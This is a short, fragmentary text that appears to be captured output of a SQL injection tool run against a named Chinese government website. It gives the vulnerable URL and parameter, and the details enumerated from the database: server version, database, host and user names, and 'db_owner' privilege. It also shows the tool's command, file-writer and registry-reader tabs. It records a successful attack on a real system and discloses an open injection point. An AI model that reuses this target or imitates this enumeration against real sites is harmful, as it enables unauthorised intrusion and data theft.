 URL http://www.ezwtj.gov.cn/readnews.aspx?nid=3822 GET
Type String DB MSSQL2005 with KeyWord 文化服务手
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.4060.00 (Intel X86) <br>Mar 17 2011 13:20:38 <br>
Db Name a0815141729
Server Name ENKJ-
Host Name JKBJKHGM
System User a0815141729
Current User a0815141729
Privilege db_owner
Information Data Command File Writer Reg Reader Dir Tree
Cookie is :